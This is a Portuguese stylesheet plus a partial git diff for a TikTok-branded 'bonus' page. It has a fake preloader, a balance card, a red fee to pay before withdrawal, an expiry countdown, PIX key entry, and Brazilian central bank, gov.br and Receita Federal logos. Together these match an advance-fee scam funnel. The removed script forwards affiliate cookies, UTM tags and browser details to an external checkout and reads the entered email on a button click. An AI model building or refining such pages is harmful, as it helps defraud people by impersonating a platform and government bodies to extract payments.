/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #EE1D52;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: 'TikTokFont', sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #processing estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #processing ocupe toda a tela */
#processing {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#checkout)
   ========================================= */
#checkout {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #checkout comece no topo quando exibida */
#checkout.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: calc(40px + env(safe-area-inset-bottom, 0px));
  width: 100%;
  overflow-x: clip; /* clip previne overflow horizontal SEM quebrar o position:sticky do botão (hidden virava scroll-container) */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

/* Sticky checkout CTA on #checkout so mobile users always see Pay */
#checkout .confirmation-section:has(#confirmation-button) {
  position: sticky;
  bottom: 0;
  z-index: 40;
  background: #ffffff;
  padding: 12px 0 calc(12px + env(safe-area-inset-bottom, 0px));
  margin-top: 8px;
  border-top: 1px solid #f0f0f0;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #EE1D52;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #1a1a1a;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #EE1D52;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #EE1D52;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #EE1D52;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #EE1D52;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: 'TikTokFont', system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup,
#popup-um.sticky-popup {
  position: fixed !important;
  bottom: 0 !important;
  left: 0 !important;
  right: 0 !important;
  margin-left: auto !important;
  margin-right: auto !important;
  width: 100% !important;
  max-width: 100% !important;
  z-index: 99;
  transform: translate3d(0, 100%, 0) !important; /* hidden */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none;
  box-sizing: border-box;
}

.sticky-popup.is-visible,
#popup-um.sticky-popup.is-visible {
  transform: translate3d(0, 0, 0) !important; /* visible, no X shift */
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #dashboard,
  #withdraw {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um.sticky-popup {
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    border-radius: 0;
    transform: translateY(100%);
  }
  #popup-um.sticky-popup.is-visible {
    transform: translateY(0);
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 16px;
    padding-right: 16px;
    box-sizing: border-box;
  }
  #popup-um .expira-em-popup {
    width: 100%;
    box-sizing: border-box;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* Estado de erro (borda vermelha)
.input-error {
  border: 1px solid #EE1D52 !important;
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#processing)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conteúdo principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #fe2c55;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #processing ocupe toda a tela e tenha fundo branco */
#processing {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando não ativo (já tratado pela classe .screen, mas reforçando) */
#processing[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}

.security-badge {
  font-size: 12px;
  font-weight: 700;
  color: #444;
  padding: 4px 10px;
  border: 1.5px solid #ccc;
  border-radius: 4px;
  display: inline-block;
}
.payment-method-letter {
  font-size: 11px;
  font-weight: 700;
  color: #6f3fc8;
}
.payment-badge-text {
  font-weight: 700;
  font-size: 12px;
  color: #6f3fc8;
  padding-left: 4px;
}
.payment-logos-footer {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin: 14px 0 6px;
  flex-wrap: wrap;
}
.payment-logos-footer svg,
.footer-payment-logo {
  border-radius: 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12);
  height: 28px;
  object-fit: contain;
  background: #fff;
}
.footer-logo-wide {
  height: 24px;
  max-width: 90px;
}
.pix-icon svg {
  display: block;
}
.pix-icon-img {
  overflow: hidden;
  border-radius: 8px;
  background: #fff;
}
.pix-method-img {
  width: 36px;
  height: 36px;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}
.pix-method-img-contain {
  object-fit: contain;
  background: #f3eeff;
  padding: 4px;
}

==== commit f58cded3: "Add presell with white background from start" ====
--- a/index.html
+++ b/index.html
@@ -1,1028 +1,774 @@
-<!DOCTYPE html>
-<html lang="en-US" class="modal-open">
-
+<!doctype html>
+<html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-  <meta name="format-detection" content="telephone=no">
-  <title>TikTok Bonus</title>
-
-
-  <link rel="stylesheet" href="css/style.css?v=20260731fix">
-
-
-  <script>
-    (function () {
-      var p = new URLSearchParams(window.location.search);
-      var UTM_KEYS = ['ttclid', 'utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term', 'utm_id'];
-
-      function getCookie(name) {
-        var match = document.cookie.match(new RegExp('(?:^|; )' + name + '=([^;]*)'));
-        return match ? decodeURIComponent(match[1]) : '';
-      }
-
-      var cookieMatch = document.cookie.match(/(?:hydr_sk|okto_sk)=([a-f0-9]{32,64})/i);
-      var sk = (cookieMatch && cookieMatch[1])
-        || getCookie('hydr_sk')
-        || getCookie('okto_sk')
-        || p.get('aff_sub')
-        || p.get('okto_sk')
-        || '';
-
-      var data = {
-        sk: sk,
-        ttclid: p.get('ttclid') || '',
-        utm_source: p.get('utm_source') || '',
-        utm_medium: p.get('utm_medium') || '',
-        utm_campaign: p.get('utm_campaign') || '',
-        utm_content: p.get('utm_content') || '',
-        utm_term: p.get('utm_term') || '',
-        utm_id: p.get('utm_id') || '',
-        referrer: document.referrer || '',
-        screen: screen.width + 'x' + screen.height + '@' + (window.devicePixelRatio || 1),
-        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone || '',
-        language: navigator.language || '',
-        accept_lang: navigator.languages ? navigator.languages.join(',') : '',
-      };
-
-      // Captura todos os utm_* e ttclid da URL de entrada sem deixar sobrescrever depois
-      var entryParams = {};
-      p.forEach(function (v, k) {
-        if ((/^utm_/.test(k) || k === 'ttclid') && v) {
-          entryParams[k] = v;
-        }
-      });
-
-      function buildCheckoutUrl(baseHref) {
-        var u = new URL(baseHref || 'https://www.checkout-ds24.com/product/728708');
-        var qNow = new URLSearchParams(window.location.search);
-        var currentSk = (document.cookie.match(/(?:hydr_sk|okto_sk)=([a-f0-9]{32,64})/i) || [])[1]
-          || getCookie('hydr_sk')
-          || getCookie('okto_sk')
-          || sk
-          || qNow.get('aff_sub')
-          || qNow.get('okto_sk')
-          || '';
-        if ( currentSk ) {
-          u.searchParams.set('aff_sub', currentSk);
-          u.searchParams.set('custom', currentSk);
-        }
-        qNow.forEach(function (v, k) {
-          if ((/^utm_/.test(k) || k === 'ttclid') && v) {
-            u.searchParams.set(k, v);
-          }
-        });
-        // Garante que os parametros capturados na entrada prevalecam sem sobrescrita externa
-        Object.keys(entryParams).forEach(function (k) {
-          if (entryParams[k]) u.searchParams.set(k, entryParams[k]);
-        });
-        return u;
-      }
-
-      window.__buildDigiCheckoutUrl = buildCheckoutUrl;
-
-      function appendParamsToCheckout() {
-        var links = document.querySelectorAll('a[href*="checkout-ds24.com/product"]');
-        for (var i = 0; i < links.length; i++) {
-          try {
-            var u = buildCheckoutUrl('https://www.checkout-ds24.com/product/728708');
-            links[i].href = u.toString();
-          } catch (e) { }
-        }
-      }
-
-      function setupCheckoutTracking() {
-        appendParamsToCheckout();
-        var links = document.querySelectorAll('a[href*="checkout-ds24.com"]');
-        for (var i = 0; i < links.length; i++) {
-          links[i].addEventListener('click', function () { });
-        }
-      }
-
-
-
-
-
-
-
-
-      function capturaEmail() {
-        var ultimo = '';
-        function manda() {
-          var el = document.getElementById('paypal-email')
-            || document.querySelector('input[type="email"]');
-          var v = el && el.value ? String(el.value).trim().toLowerCase() : '';
-
-
-          if (v.indexOf('@') < 1 || v === ultimo) return;
-          ultimo = v;
-        }
-
-
-
-
-
-
-        document.addEventListener('click', function (ev) {
-          if (ev.target && ev.target.closest && ev.target.closest('#btn-enviar-pix')) manda();
-        }, true);
-      }
-
-      function iniciar() {
-        setupCheckoutTracking();
-        capturaEmail();
-      }
-
-      if (document.readyState === 'loading') {
-        document.addEventListener('DOMContentLoaded', iniciar);
-      } else {
-        iniciar();
-      }
-    })();
-  </script>
-
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
+<title>Rewards</title>
+<style>
